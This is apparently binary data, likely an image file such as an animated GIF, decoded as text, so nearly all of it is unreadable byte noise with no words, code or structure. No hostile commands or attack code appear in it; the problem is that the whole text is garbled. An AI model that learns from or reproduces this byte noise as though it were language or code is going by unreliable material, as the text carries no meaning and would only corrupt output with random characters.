��E=�65O,�6��HI��x,�F���Sg@!?����Ep�����:Xj�P�y�Z��R;�Kzw٧�)�})��"��zb�~�S������0w$�Z�F d��O�wD��z�q{�Csෙ@s3y)��;�۱�{���n=�Ykb��~)�!�����tc���.*��XW���<8� u9���h��Fœ*@	�� s ��@�����>iD鹻�{�$`��;b���
�&<���K�Z;s7J�5+���0����O�P*-ޫl�� A�y��s0	�0	���0��N �[�.l�a&��"+Dy9�!<��<H���[��wM�d�Q:ܮ������s�>�@b �	A@j��sP��	�9	���+,b<~���/ܱ1�= b��@';�)�Q�
=_;�|�EB,��|lX�0j�9S)�fA�m�S�����ʉ���	Րc��#<b��r�$��Np�w	�ak&��x�[Ǽ��
�Y�8�_�	�*�z�N D?D� ���|��s@�0~s��z�(��P[��Ϩ��	��ɚ��$��f\��\n<vۘ.v�?ܲ|�B��X�jP:Gs�� �!G	�PjNP@BC.��@	�;��������P��@���Pͣ��,|�E���J_×ye
�����ǋ�d���ܜ(}*M�8'|�l	zbt`' �h̯�œp�私� [���R��Ym����"�=~z��L䪮Y�?��,�wk0�i�����!y��\��ӓPt�5m�XD�U���0Ap�����gezc%�gP-�r͝L�0\�ڮ�3�� �A��GY��k���i���Z��!�6]�p*5��j��ƙB��JfZY��:���  tP�l`ͣ��N}�sib?��Gҏ=��A"dĺ9f�y��.��0�S%`�*<~�m�����P����X���	
 �Z�Lu�ۺ��ݓL��8��r	�"}�W�M=������r������VPc hѺ���CCBGV�%PrP��"4���c>9B D�[�ۛ�?)�%�y{�Ѐ��f����6l�\j���kuŎ�������Lj�ţ���v�\+% 34Bc�k�����,a�@����l@���5,.�(D���%�̛m�CE�:���%�%��ٜ�/=	IX�>9y4#P0�1�p�Q����+�4Y^+N/���OE-��ƶ��)��ī��t��m�)��D���r�ŷ0	B�w=� �[�7��l��/�~z�0GQ�U+��KLP�������ʗS�C��@�a���MB�K�h��ݜ��h��+��=��xjP`S(<�5���<!f"); ��	/���`���Ͼѝ>D�$Z�p/KI��8W0}�)�	��vp�O�|ʃRS4�}��ao�cմ�{��v0v���cab=�p��nS�}�L�<'�&�je��n��gˑ}�`0k�7%L��YG��_��'	yQ�$xP.�;���f)�&�p6 ��/�ramN�0��� lÁ�Z���W��dQ��� Tjж�[��͂��SJ �f7P�M'v�$��� u����oe���NO�& gNU��a��!l��g�#��s�Y[G� H���@� N�sS+�s��p��O4�Y	��a�,�S�b+�YzoD������MT.2�/^�8�x�C�_�&�?� �#�* �$���?"+8�P��4�!���?9V����J]�\$�������)_-�FVA=X������z��H��ȁ7(E�QP��H�l(�`&�	�3gԊ�96l4psC����T$F�"4�d�Kpڴ�CB39�m�#ԥc��ɵ+��� juY"�`aݚ`8��c�ҤI��qK���P{�z�� 8�2{��������MPA��dq��E����3��mCy�ԍ`.������c����3:���!��S�`�[�OgF��{��e��������!�@w$
 � |o��.�i�5��g(+
� Ԡ�Y��[R���c����� R.R 7!��A�(���R
ӄ�������p�9� 2�@�.�q�۲ڢ�#�hÍeXq�j�N�2G�� ��qB�(#���Q�%d� h�$�h��	h��FH!ǻ����A�$�� �*�N^(�����Qi
L�I�;	�.��ZH9����`<���Ӂ��l7l�%>Y��"�d�9�j!���"8U@A�l���K�U��H�l �ȼ�R���b%[0��m�t��p�6��䣰TB� 	��V�p�7~Y�a��h� !� (�aQr��s��+�Ą���J��(ʁ`.�	�D���u�l���������gD�0�%Iv���zX̦�r#K�(�˓���m6�1���{�V{m�6ˋ��O$)����:p*b���2��}�Ҕ O:c��ֻ ���m���,��*wo�p�{���ƼB����z� �Ng6��x�������1�&χ�}g�׭e�g��t�8Ȋ��'Aڣ�^�N���:�;o�V�8�w��7�|��W}��n�}��~�f����  !� � ,    � �  � �	��`���*\Ȱ�C��A����Ë�ȱ�G��(Q�E��>*��q�ʗ0/J���[��vh���3aɆ���(���6�&�!S��:��������*H�
t�Yح(ҏ)�ʸ��B6u���ܡPq5=�C�C��ժ�P�Y�]����˿B.��^���=�����/���0 �ui�x5�cY(0�r��
;>�#��v�3�5��-��=P�4�]l#Խ�ρN�7P�@���'��#����6-��R�Z����uB�Kchk�ӹ3F�PWG#4n�&�m���/�W�|�3�ku�U�5�9'�Z`N ��'Wc�'P+R$1(���I7j
�'����|R�4���\c|8$!U5Y@ 7�6k8օ�4E$,5�AEvB��`p2�5�A��~���܈���ΐc�CW sJ�EtCW+]�e����eL^��QFDs��-�C��)�|��@�?s�&����(��*7���� ��#P�ȨE4�d�;Y��@&t
Cl�9���y'e�z!m��c��%*��Pf�4���ߛ�ig݂����$x#���B�
p�K��Ȏ4RZ ��)�9���?�Q�;
�'u�Q��qTUP�lv���厭�6�&'�*h+�\�-�8hH���@�q]���l�vTq��
4�:b4�7-�P8#d7�ɞ�G�� Yd~~���Yι�"e�g�;��՗���7���Bi�����@P�B�Em�`&�rmY�J��\c����J ��MD�?E��6ٝ��n�h�8���Ru
q��]��`�MSJ⫉�p�޹�r��7�r�W�;�K4~>P<�@�?�����C�q�@��!��>�P�@݈�!01M�O�2��y��C(���OC�;�B�D� Ӄ���t�n�8��'��E�2��	��`$�W�G�`X��b(���+yA�.�kЬ���ľ�v�DQA����\UG*��H�ꆎ�, �(�cȁ��A8���aA��2H�N�=�	0���"�&�Rѡ~w�%�iY�{����4��1��؆)�\%!�G�$I��� �r��+`�&T�@�'�4YM����&�N���O����	@���(C��t"��悶9�- ۓ�@0�IҐ]�  �1>���0" �+�.�('9iZ��d�`��22�
��� ������g�Lt���()b';����� ���!FI>�rX��@ ���)�H��� S��C�ҞwƲUG�.��CYF�7	��@�t��u�� �w'�4�$ 8�  L`k��7�A uD�t�� ��� #z�j� s5�
�/w���C���;z�nD�"��N����� <��@Xp��v 8����؂ ��8G`j�.q�_�1���.�L�N_�_��G.r��E�",� B�:&5�$�]Q.sL��d�E 3�qMe
d�<Uɷ�d:�)�-�79�{1d�F���8P �"�5]�;`��D�&��
H�`|1� a#ᘠ�fJ��W|�D��"$���?�'\s��<���E��@�`�� ~V A���WgXY��X���SL`�h��<�����~�쀯�hE6߄ăn����+� �b��@���
D�y�T�N,r��`� �� �Π��:l6��`����<��p�L��S�e<ppF|� ����H2�wS`�}�A)_�	İ1T2�t�ۄt��,��F�<ڑ ����f��u*�C�A�;�`��?�`�Ёc�^��1�c�ɩA���d���Y@_��W����5riᦀ�A��$��d�3pF�� ���
Y-��ց�u��6��"��r˱K^���U����fCP�+����+OL;)�+`��i� �Q.r�-�	L ���&pn=��������<������,
� X�q�sne�T��a5��[�����ŵ,ɨ���Y��90*a��z(��lK�!k��˙@��� �e%2� %�u.���u��C�mG;8�d��� C�+4S �dz mp�<�~M�`�P�9�.�A�j�?�`x�������a^��EPr�kgE�� W�2�sL��������8���N�.z�c�ޠ78R ��CZ���>�5��(�?�	Xa}��@�To�<�^8�WOIt�
���i�wņC�n?H
���߳^�N z�t,p���\P��sT�Q��kV �� ڧV�	�pp1/���AF�Q#�lqx7I��AQ
N�)� � ~�FIF�m�0}YV��%8�7��Vx�6� s�	!p�jT`�r���0G�S�px�~{5PAł#8d�zö=�PU��P�{�Er8?�N�k����`M]ݖ �Їh40�� �Q��V���t��P��q�7	e��s�O&at'Ŧ=�{��P��T4D/��X#�P�d`	G���waV� eb.����F!� � ��� 8:�q�`uMz�qA;щ�8{.�w�dl.tF��@}�L�A�3?�E6`	�\��w
N�N q`Y�hr�PbH��CP�gGe
�Q�i؈.���A�P b0��^�Ԁ��0��qŃ��W�(pu� Oz&7%�Ci=W8X��';ex3�PE���%������%a��6 q����P� 	� V0� ���}Xu
�a���c�z��L�P!�S)�K���k��&h17!7��@�0m̄cۖ?�a ��% Ԡ-0Xp?��x,%�U�ԁ�����Lɇs�>)�zm1�э����v��5@;eдml`/�}���3	p
? ���`�r��Pb�w9a_7`3�>5v$��9���dL��k(��X�Ye��S�`Pո|��]��� �	�F1�	��Un�CQ�E��'�՞�� !9�9�n��q�d�e��s	Ⴔ�`��{�U�l �
q������W`�[0`���c�:�pu9�k�D��Yt=ʠD؂�H��5�G�/N�x(��5-�;� �����q
�0�� ��!
ͩ��t���w��+�I��[�H�� tJ�1�N~y'�y)xGuꠑǎ1q�� ��ej����9�\*��n.�J%�Xp�/p�X{R*b �P!�]>IDXx�a��P7p1�x�4�|��u1�E�?P�Q��*�ڕQP)��� 	'`.h������И�5�&�qMu:1����MU�x~�2�ќə����@��+꬛� ���@�,P�����A0	r������ꖰz`���)��FlG�XQ�d�']����ʜ����*�Z�*���P	��&
�N1��IW�=��mЄ� =��o:���q���j��{�Ƥ��=�Y�� +$����:���Y�,$IU#����[�c׆c�����  N��:�n���d��q�����~�EPΰ)3��(���!@/��"%�@>xJo���j�uQ���j�E��S��	Ȯ��`���n������
ᯓ�Bi:a��{Z����i	Q���
!�uj���	�� 6p�:��m�j�e��#t��	��i���������Hˎ�ʠ�p�a	�@r`�ݚ�B(��*��������:z�zw~׃\!a��J�QA�B�`Grt�B�W�g����qxۘ���=�=�PV纘���y������@�L1DzpU���{�����]����@�4�) 5�!i	���3�I0<����K��
a\�n�õ��!��,�e��Pl -Z�
�˩�;nl8@#
�* k�[�T���W�fP���5���H�0��I�dL�A�Q�Sg,�Z��jP��o���l� l �=1��0P}1�@
"@Y�{�Ut60	Q��5�u%L�V ��:�b��y�!��������T P��u�Y�Z�H�$J�14A�p�`S��|��{��;s�����1�!����a������Nƍ	��W{w����Pݼ�c��
�gf�`)��@h=�����	�p�W����,���N���̨[É��;���������X�l\�F�x��� K�K�c�`�Sd��8�|��	s`÷p�`�E �� 7,�c\���M<a-��E(I��w8�ʁz ����Ѣ���7U�M��3 N �q�]�s0$�\Q]�)�������퉑��|�����h�w;P�*������ӶSYH��\�r�� �6 ��Tm��0=Є�0r��6\À�ؗl�����ϕ���$I���n��i��kp,�ۜw���� V�tM�����0��N� N�U��	��`��	��(����̐]�1m�|�h�	t��Q �y��E�|��e�� ��m�V��I5�1	�@s�g���=օ�z0	���� �	��\��b�����*��9m��c������ǒy. �3Ͼ,��pk4̞�����
jN0���	���k?/έ��ҟ��-m�ݞm0���1o��OVٽ����7Փ��5��E��]�H�����S
� W��� �N0	i!2�b�]�ۣ�7N����;I>�?^�xY��ݿ��y~�Ѧ�,̙`<�I�cN���  ��?P���-�uPt�R��^�6���M��`���L;i��E	�Q��Ͷ{x�F��!y}n5�Q��6�S�-�`�p���� 
�P��4P@ �@/g�S����� �ÿ����z�1�<�����9�a�А�:	���5�k���^����s� �� ��`p3S��4�WP
�[��3�l���iȤr~e�Z
�	!�]{�$�س.�l����NE�W�\kPVP�.�;� t��7����*�~׺O���W�Ш�j�Ѹ��\����!�����f�k����A�][ ��[Sy��m	h�����F	\qm���1���.k:	;�1L�_�QW����Չ��7�q���5�֓7�㥘���7P�P���
���fc�i/��V�6mS�wWI`Q���.6� s�:� � ���% �bn�$HpD���8��N��p���# q"�s8 `���?d�GR$B+М��g�A1�
8���?�5�3�	��4h�����?N9�Q��ɿ3�D�ף�U�7��9y0�u��1�ű,�ۑq�)@f.g/�X����n�+���?[�^�#�
�/J(�/ʁV�f5��PX��o���&��@���"M��'+���/EB)Ȣ�M��O
�m����v�����6V�m�m�u��n$@�����/���	p�}��]��Fs�w+��y\�8B�h�Ǚ�~H<�+zpp��h3�,���ϛv��i  88IĂJ����o��춚����;�����5��kɪ��n�
��DB��f-��4�&pfQD9A聪N�)?	������́␣���g�w�#-� ��zhc;�*LAu	�K����l���fЍ��Tm�)�����R�񩔞�κ�.��6��������2����F=��>��#��"r��r��>$h�5dꠃHP�+��i�	h�����N����/��:��iNR�*��N3��
m�[2,��lHc�&�^Tm~	�*�f��.��0��j�da	���7(��-[� �����!�8��`ڒ:�>��(�� ���l�Yk0}Zt�[��Z&��0ȅ��늡�X��Zݨ�*�~E�Wo<���q�稿����	Y)�e���q=I�Y�[���lӅjQh�tv��2F�Q���'����f����&sv���AUo�@Vu� ���:PEb;Iu��'��h�
�.)%(�����@�� ( �9N̖ \�9�e��
ڏ�;�����*k�E��:l۶�9+�:��� E"��zo�` X���"+̗8�`b_����%�Ӷ��
�0��d�f�ˉo�_�$@�_MA�֤z��?�F�d[9TÊ�5o�h`	��<�T��E�9�k'��@�!Od�L�b9�<�+P��Ġ�p��$�KA��D� � 1�A�08-Bm�X��$�["��HjX&*�䇅;�Y"�A�<,I�Z����
iL�@N5F�`�wHtEgy�/?^Aވ+(�� CY�q�h��tm�H-
hl�Df�q�� Q�ˣ�<�8�k"�d-2U���?r�	`
!��eA�3��8Õ3�J�>`��&_�HǊi�n�HC���f7��F�k$'QND�ќ�L'Ap�N(� ��f6np�S��@G8R &����	O8XFOi���f��v��G��P�r�(��("�	�$��?2���#+]���w���$�f7�э/:���6��
�x��1ѝ�D�^�B0��T���6��?��ԩVu'I؃���H�&� ʪ�=�ak��VQTm3&`  ����t��6�*TU�'M(	M*<D}Bc5�U%Q%kR������.�К@���t��pv��ml�|ʀD�V�؀4d����6��m"���U�~�@]�j���L�&�ZڴF׬C�j"t�����`�A_�k��c�e�f���]���լ]u w�C:x�?,���za���k{��X�*W��ԁh�[����>0�!� �@^x�Y�@4�N���X���3�4 +�R� f�dM��`e}Bm�!��׷ߝo}��[�
�OXAa��i�c����nPW{ �	�6Q\��w���g�Ժd����?�c��e��{���B@� �	�*�$��n��Ɏդ�� �W8X�h�r����=�� -L���2��N]A����7�V�_L��Ĺ:P�m�[�+C`�1Eq�圄
?!	�0�
Q[n^��ی�-��e�FZ�fv��!���xG��Zd��u�EN�u���X�٦��a|٬�p1����>!��Ȧs�j[�&�:Xm��������>��6�Zנ�&J6���di���H�!��R ��%sU�mZӚ{��uɜXາNi_)��U�@5�WKW�?���;���0'"Ӛ&��fy��?�d�Z�Ԗ��/������wFunPM����v�u_GnWi�ڮ�k���X���	��BK�o&u����bU]ޡ�ߍq"(@�����]A��Aa�����V��1�]���E~�	XM�yW��S��AY"'��Iyd!�紘ڴ�q�������~�4����`Tx�"���#K�F:�:/0�	�1�	5���r�ˎ�U���@D�J�G��GqZ�f�5�^��!������w��"�Զz.��]��� �� �25�ڿ�ҁ�.;+0?��2Z���2vȵ]S1a;��J�H����&���S��h��]�+���,/0��ڃ����#�ك�2�*
4��*�t��`*";�j�2C�:��'-�p,�
,�����=��4n��۽��l:��Z���Ē1��!�:2#s	<��,]{��b�����<#�1#���K:p0A<�2�-I�D�j�WK��r,"��/;;���44���hĢ0�.�9�� ;�%�n�+�9�K�`�*6�4-�r��j;;�s�Ӹ?���b=/���@�4��lx<�)�`�`��3-�������1/����+)�D�2)��4�j���{��kj������;�.��PL�\L�mk�0���
vH>����Ӧ�󼪪5�������9?3��j;Y��z��{���+$k�:.�J�lI�L��;?s�*ˆ��$�{�$㯹�*�9�w�6����;��+��+�J(D�@�L����Z/���
<i�9N�1b�J��/�j����|/P�+ +xS1RdHK��/q�����-�򳗚�*B��FY���K�*��BC<�HȗtI�3�隳��3Ћ����b�` �kK�i�D+���-ó��+���>��#+�d���>s@E�+�!�.��2ɋKIKL�F��s/�{0���\00AY�7�ī�4D]#�����
��714��zK���"ۦ?��
��m�F��+�,q�G�ܻ�*�R,�B,��7MD/�R�]@��#;�J�J�A�M�"���5�d-��E^��Ȫ��+��&ٛ��:<JQ��3�쭪�-�k��@��-O3)�,��-���J����ƚ�B�!a-�+�l���2O�&\��.4��KN	{LzT*�ʆ�4�j�fl� �-mvP+� hD�#����x�&
�-��`.#,<�w�>4�S��S@T4�)@}�Hn2E�B�E�wxTH}T5�'ځ8zN(](��TN����TP���UR-UN�P�TS-UU�Qe�L-N�����Zu�D�1L���w�Ol�Uw�Up�xT@���0 ���B�TB��f��XEU_ͨ��.0C��nx3���rVm�'tMWu]Wt��JSh�����t�{}�ݤ6iWC�V3�3���o��~5�l2�N�RN-1%xx؇u�l�C���*��7���X�Vi��*��Y�-Y�M� 4��́�**��}��Y��!���2�R�H�T����W�X�Z�ꆍ��#3n�؋����Y�T�*א�C�X؉���(�*�Y�-[������↱}���Z��؋�ڋ�I�1%Yn���5 .��}��*PÍ{}8&j�C�س����M��[3 Yn��X��T(��́�5�N��q��˽\* �!��֍���MY�(ʔ��݁��%�����V����n(�=,���r�Z��]���U��](���{�T��8�0��5�^��ح�Z4��n ^*P���_n��ץ�X75U�����%xX%H(8`.�N��&3P�]�0\��rPޒ�Y�}�b%
4	��r����TP���70���֐��uۋ˦�����5��%���ه%Jr�s ԁ�ݲ�X�*膋���$+Z�����m��U�7����a�4����r�������c.��!x����63�_�Ȧ��Y����X�mĢT�!�7��5�!�Y��i^�-���ف(�*x�/΁�e�`[���&�8�~xC���.x����V����u�9+�H���0�<V^�]�Ս.@C��.NN��hX�\o�W��o��m>*{XY~ȁWW.(�Xxm:����y���.��9���ee�=A�ō���~�*��x�cf~��T�P���X�~�@�%���e~��ep�9i�cŭd'v����u�!��9��y�+��X.�X�M��X��T���Cx�5�r[F�e��~��P[�nj��-�ܬ�����%i��T��X8*w ���y�-��R�&*� ��ℚ���Z)m�Z~���d7�eҍP�eL���i�U�W0).�������`���s�\|��>��䂅�ܖ6k�桭*Cm�6b[5A[ߢ�֟6�½�e�-Z�.h�=�T������})v�21��_.��q%�7X�X��n(��b��d ^5#%���ZU헪���XXnM��Z&�N�\�e��֦�-��%�����&��U�-�ZLn겍��Z��lb�]�.�l^vd�u��U��J��Zmi�dƭ`�m���D��!Xa-΁J(�����%��j��ir�b7�7�q�uh�Pd�~٪�e���}��],F�L�&�z)d�jS�p������������ Ⱦ�=�{}h��{�i�N�.�Nh^�2�t~�nXi�^s�.�X��
na���YM����9k6�T��_݌��N糥f��W�avo��,'�����o� i.�X������]�md˥Y�Zm�̮��}�>�'HtHզ�f_+�_�^h�E�rh�f\��=����>��T8찂�$���l��]>�o�m(~^�5�v��jr��Z�H�R�"���P��N��`>an���+3�� Z��h�6ZX��UY4�[.�ڍ�a��w,��w�����̥��m2ǎU�z���n�[�}����ᯎ�&ts{��8��6�^�^.@���l�^e�������u�e����V8e5�sos�M�[~���\��vMF���E�Wj*0v�^l���rH��t��b�?{r��nh뜕d�XP�9��J.���x���A��筂.ځ`�L++䤞ި뜝���Y�Xi�[����߉�b�ߵ'x�e�{��Z�3���sGt:wh�U���닅`L����
���>a�`���ê
��M@��5Y�~�k�a���rh��5p�Y���ѷ%���xw-)m2��U�����&CP�WH��F��mܯ5��_p�Jy��&�u������W J�(QK��\b1l�С��&��h�"ƌ'NL��#B�!G"���dI�QV��ϣI�2[Zd9S%G�7w^�ɱgN�:7�,j4�I�F[m:4)�N�� !� � ,    � f  � �	(P�Ai&4gN�Çv���@3j�h� 9���I#�@F��M�Ö��9�"M�,af��ϟ�+	4cN�)���P�ωD���)D�R�V����P����js�J_�����[�@�v����j�[��z���/@ۍ;Ė�:���+Z��q1e���^v�y���3?$r�g��j�+K�
^*|�/�i����=���Ϝ��a-޺��ޭ""���@�<0��S�U�NH�ø�J�	�IŜ�$()��N̙;�^�9D"JkHU`�݈�΀�`h�U$_D����@�٧�4����v ���?v�"'	�ᄳ M���C�-��I��	��t\a��!���d��"q��3�@ ��FAz��F4�?5
�Cq"�C ���l-������c@7��O8�@A�;Ve�"AP�P����@�Oq0�E���-tX�W\a�;4�צ@,��GA�7�E���\��%:lZ��&��h�u�N[X�!�$�B� ��WN
nP�#��o=������c�a�@�s�ye��j��8��O;W� ǹ2d�@�pk��a �0,Ag��i�)��C��Z��.`��%
�-^�*	�E� �3�ZA��d�zqkXApq� ��pg֗u�_����-p�  �ב�l3~WL0�V81� q���3��q.-�O�(P���F�1�5�u��Z9��6�[:d��<��=8���`˸Z�uE|���FA���`�C�l��
��e}��P���}��`2�oW��,[���?��FayΖ�p`b�W�CB&zt���
E�����J-IT6u8�	�s�A�9�Ă �`�4�����ڶS�?Eppw;��B
��n�����ә`�G`��O��s�@D\2׉��Y�?��3Mz�p�s���C�bm����'t�ayi��8����X�9�A�I�Ok A8F� aV��)B �����m�����U젲j�B
 ���<O>W�ǀĐo�Ɗ��AXB:�	@h,8��G6�����G�r� ��M# �ACz9c�P�)� ��3�AB��$������T�js�̀����#Z�E ��T�-x�*�6����:�d�S	Xl��8�d��䐀��d�8.T��"��v�A<�
�8G��a2H�
'��tIA]�@"�@����m�5�0>a�mlH��@�4��#�
38�  9�[y���l� ��"-����ALx&.p�&H
� ����:�D%�R7R�O��O��:�1tă��TX�8�����S��N�S��Жtd0h�=(lmE��
21D��/�h��L<(Ԭ�da[`P� p0. �M*�&����O�tK8D���^,��҃Ğ
Q#Q�(�~2��090��
�c\&�ao�i#T��?|A� ���@_�8@��q���p�[�׸�n�J�--���� ��2X���=�'�"�,iL�OG����4L�.��B�.r�F�Ƙ��0�	;h�z���2Si<�@���D՚V8h���&��IX�>���E$n�r��\a���|�h�65��}�r�C����� �;�(Y�	�M_?�*���D�h��ҁ�I�6.UBj�&���~�\)���t=���Nw��#/�� ^�9���Q ���� �lP jyRD��Qv� U��Zt8�g2��lM��5��	�H�J�^ � D�AZ{:�66/��� ����=8��0udOѺ�L���]����?0��"Y�D�o�����qz��f�ŋ����5��Z:.����f-�x���%@��^������@�)h-f�mjPc���� 5D�:l`�E. �Ap���-~��@7�s[�������l���e��`�H�.�9С^ �l�%���F�Tߑ���ئj��G"��1{=+ �r���$�`n��V�3D�C;��&`�6�pt���SGH���*�Q�ҕN��C��sġP14/��vj�7	�6��*%����et��D��	A� YDq��yH4N��h�B$�y�oH��������#�X {Ȗ,yb��@N�"|z��	�tm��,O�`씚�)h�jdl��
1Qͮ! ����[ɧ�m�8������i?��6���  N���A��"{}n� r����5@���>�������PXO����r��r?�<XK��������`�w|��>�0˧gH�{ai�'GD�6�SN ~OE��F*��m �eȆ\N0	N�;q
�G{Q	�9��pe�`$6CTߦ=03 �d���3�ly��%}
�# �N�� ֖&]��*r��V�:ΠAg#OV{X�H����q��q@,Q�B��t$]��mp�ԁ�׃��o��OM���`/��t	�k) n�`s�ח\p�A���!�	l@[���S� '��p������jat�|�h�iN���AB�=?���xK:S*y�(l���
�G=`	�OHGH�3!Q @?@
}*@��.���8p�!������b�A: �q�i�0[(�\�hF�pF�A�0#�Bԧ�J�kꀈїt	�b��pH�R),7���s
d��������g�����8��(f�NpV 1�9V��Ԑ�g�f)y6�p�sTK�c:6 ��m��E���9� p����q�~�!*�?A�2�o�2�6qs���A=yi�|��mp�mTq{T*3 P��R�typ���`u�X�.����/�	����1���*����	�WdJq�p�s`	����B�m�A��� �9��I	�au�cI}�c��⧒�R	���OɘN	��8� j�8��8`��EvV�& H	�H�����h�n�h����	�� ���u��6�&G
(l�B��Z	a��� ��I�I�	���`�![ ��9��@ ��>���Yj�	��9{84�I�`�aV�7@%�����8}�s��9�CTp�S��ȟ��)V	�	�1S�w
��P) X)# ��v:n� N@	5������ �7ʡ��	�!�RP�G�9��&+�9�9��7Q����=�!z��B���i9H�pK:)=0� �W�9�����
� ���A
Q��f�V�)�B����]�iEЦ=��8�`��j�FI*��4������V���9��z���9��� �u����Z" �yЇ-ٕ���`�y�ɘ<
i8w�Q������1:)d��l`\j�o٨ܦ��*�Z�Tѧ���a3�NBc��3���ih�����xxIjo4��j		A0	����:����*�A��I�P���)��a�g�@�!0�	a�(�.n�p�@�g��q,$s�����i����Ez���	����G�(��g/hj3�.� DA���	������m)�>i�9P�+��c�Z�E��^J����P؏���By�	 �H�������aq�,!�( 0Y�iT"�8m ��F��p��F{��7p���G�J�ec��� ݨ�����!'�Ҙ#��/*;Uv=+�Q�����蹟�詫�:�����G�7��S6���}�&E�P˔�;:����~ʎ��L��ȁ���34�Sj�P�k	+����py�r뼠(��;w�u$�q�u���*��j�K�E�O!�YC�v�V)
`���`��m��ܶ~˰�qV�"J�2<�|�0<�
[��Y�
[X�ej�S��c"A
��^��Y��HW�k`�U:��#R����"����0�3��5�f�����Y��UX>�mk)��k��c�B� �	���*���U�K��oC�-�i	Z,�N0�`	�� E�m�e�ə�̫�5�PH��,��'�u,C(G��Sɘ����᧔�3�G�&bԠ�ʰ�p���N��ɚ��t{��!ŏ�������&�Y�[E����#r3P�'�Ѕ몰
椓P���Q�sp�s0rS��|��\�!z�s;����nrT��z����Y�"���l��� ���ih���	�	H;��0��L�\���Ȝϱ,�h�$����õ���R(�Ӭ;M+� X Uٯ���٫N ѷ@K-���k�ik0a����:��@	�Kj�<�f�N �|�/����ϫ�ϗ��9kKѧ^ۛ�a3���*{�+��KMڨ��@΀jS̈́ִ��s�m@I=���@Ϗ� �'}.�|�,���K�!�.��g�=�ttm3G�������~�׀=�tP��͈��.)�:[��8�-7��1�BN��N�ϚL�
�����,���N�	�3�A�7z�1DH�ɱ=	�+'%`ۓQ����0�=@�:�P!���P^FO�1��+*p.d��e<�Uգ�М�u|��g��3�0���,	��؁��%P4d��}������W��j��@k�uP�r�er��VP�	�3�k`�N�w�y�w�1�T[U�׵A<�|�L�m	�2Օ��r�9͝��f�o�����L`�P2�1W�@/`.ZX�=ިoIX��S��uy��.�On�C=�
q��Z�T^��(��]Ͽj��y�c-l�� ��v� �D��Pu��[��Y
���
�v<��6
}�ߘ�����ʘ	� ��l̤�m�%4;�%���9U��RA@"+�;4Wzx�9���}K8����8l��鍭}Qۜ��d=ϹM������/�Sm2�5:�GA~�QM&�I �b����~j`�LD^�F~:<G���Zyej)���l�!�M�ۥ�}6x���x�p,pȜ����*�/p./��o�c�ϋ�
a�� r��^W*��*#�n�`@�P�������,�Bn2m'�"@^F?�P�Z����m�h�J��li)��pPX�)t:A�6g3��;�I̊6��T� :�׉�nq�wa@F`���	�2&؉1/1�:�d?�f_�`��$� 1��6ڔX�3%@�*��M�o"��-�t�u�@�֣z�ap�B.�1��N�sK�'�ju:�P��Pm�M ���I)�4$B
�D��A<G?��/l ����n�TO��	��	�H; 穰Q�f�������f�>� ���'��? 8 ��"tE;�DE����=����ߌP2R�v�e�5e�S��?9C<�O�(@u������R8r�ō�I���7�A�VtqJQ?^+���@<���ڿ6!����cK1����L��3�8Ԥ۽����ሃ�n�=�M �E4{�1�V�
	�&-�9�u�`x���-��|y���V�;+����o;v�m�G��k�7�-��������p#�Ct����xx�ˊktM�g�h��1���ډkh7JD
�>�F���ǝ�ڴ��#�*�� Y�8��6�X� 會�(G�/�	',.�	���'���J�I�"R��X\��"(�aKn��E��@ X/%©#h�)�W��Y���0�Ɗe\�1�����{j.R �p0��	>쁼�j�H���P @�" �t���\&�d��%�(����H�$1b� +����H۪H��*ڒ�f�!H���j!�PB�H;���Lh<���dސ��"�lхX����>�b᠇��� Fk6#����=N�t#����S�����{N��\B5��ֈ���|��I�D!ȟ�l�BX �9� �IJ�㟶�m����̟<�����#u�����c篌�=hY�����å"�m�:���0^�Y��E��t�&0�*ږ��<Z�)7��Y��#H�HΈރ��F���0�Q�k���y&b2b�Ԍ�����r�6ʖ���������Y챥��"�_�"�'��ǶG�� �AOƆ0*��ꊐ|V�ȥ�)�h#��g�+��������?�RŎz�[`�"�72 ��>�ίF�g	Z���.� �W�əb1�%�n?(z�#��o��{�e���.?���/7j�Ж�XRO��-j�����׿���9�w�c$`x@&0�S`�@FP��� )X��  !� � ,    � �  � �	H����*\Ȑ���i ���ذ�nmyI��B4�H0�Ai&c\�@`M�ei4���L�2��I3��Z`��9�S���	���ҁU�9�z�fM�Y>-("�X�N4�r,�Z�]�)#S�

4o��<pذ-۳}!h�`�#K�ܥ�c����4L0�L;V�8�#����G�����\��N��%U2�\o�>�%)��1`�J�-��iУK�M��Ʉ��)M�HI+LKa��L��0��v�r�V\��2Ƥ�ވ��ۮ���-x��{��a�x����H7[+ʩW V�qM'�(W@e�-�aK��I. ��m��"�]4;�W�k�%��L5��5�Z�5��]!"�݈��`]D�z��t�M@�4�[��]��tR�@��ve^
�B^$�o)�dA�	$IS��%l���"nn�$�����_ctXt]4
�b(����YgA�dR�@`]�\m���J`yy���6�m^�å�]���*P�B�?A4�?n�)�B��s�A?�ez��S��>��LWN�(�ҽV��4J�9��|�>��oV:�upJ!ÆI��$�r�j�cfS^�$�9��x*����a���z��L��T-x�F���&�ls0�8p+�N�����8f����$�����Ak�D�K��e�\<y6U7"�,����@'�dF���V�'P��^�]��gm��*���u����a ���q��4���(� N<8���AB�������|K���<��E����S`W�)`�o���,;�D1v�DRݰ��)��g�0&����>�\t�\nZ�㺗�
4���#b���;��N8���U�t
e �q?D�P����?ק@7<#�%	����0>�h_��;a�"�hL�Қ��sq��ţ�����8��2��=) ��B�P+���EJD�@�zP  fr��#�H�ʧ���Leҋ�h����=a�GR2����o��� �s�`��G��½n�Cp	 ��t�.���P[� )�   T<����@PMj&J�gy�G����x��t�>�@N�Ct Њ�?z��p`���R p�$���@�D �B"Z�)`�q�u^�)�@��*2�J}���_VĔ�а�
�Yx���?'�U�?�Ѕ0��L4Q	���`�	�f�a����#2'�֊hAGe����d�*gd��S�Zq �(����s �D#u�+� �/�@��l�A5�� ����*��������^g�B�n^��d~��=$"4ء@8@S}�c�$��h��E`�z�X!k�E;<7H�3h&���:�! �P ��pQ\�Q�Űd�(է ���"�NID��+L���ؔx�� f�ӂ ��� ���O��7���$5eA����A���;v@�i��MuXCA��Q�DH���k�������H��	��D���z8��ǁ�!C��Qx��
�zՅ�)������ �M����"ς#8�A��>����G�1�B�B W�,�����<�0�?`��I��ʯnT�@�e"�`&��P������xZ\���^$@8��9'd"t�`�3�aH}N�
	A��N���2�xT�<\���~�d)H��c0�%)ɣ~��_G  48d|M �k���(��nA��\7�U��`�A-.P�����A�'��:���E�w���Ȣ����P��[�b�"��ׂd[�T � ��!��@t@D�踉������H���J��B������� ƹv(�xPî����Ë!�΀��f��و� ���$���܆\ڑ���LY�H� y�H(�p
